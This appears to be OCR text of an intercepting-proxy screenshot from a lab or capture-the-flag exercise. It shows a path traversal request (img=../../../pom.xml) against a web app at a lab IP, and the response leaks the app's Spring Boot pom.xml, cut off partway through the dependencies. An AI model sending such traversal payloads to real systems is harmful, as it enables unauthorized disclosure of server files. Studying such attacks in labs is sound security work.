 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
10 Connection: close
11
Response
Pretty Raw Hex Render \n
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>
18 <groupId>com.example</groupId>
19 <artifactId>WebApp</artifactId>
20 <version>0.0.1-SNAPSHOT</version>
21 <name>WebApp</name>
22 <description>Demo project for Spring Boot</description>
23 <properties>
24 <java.version>11</java.version>
25 </properties>
26 <dependencies>
27 <dependency>
28 <groupId>com.sun.activation</groupId>
29 <artifactId>javax.activation</artifactId>
30 <version>1.2.0</version>
31 </dependency>
32
33 <dependency>
34 <groupId>org.springframework.boot</groupId>
35 <artifactId>spring-boot-starter-thymeleaf</artifactId>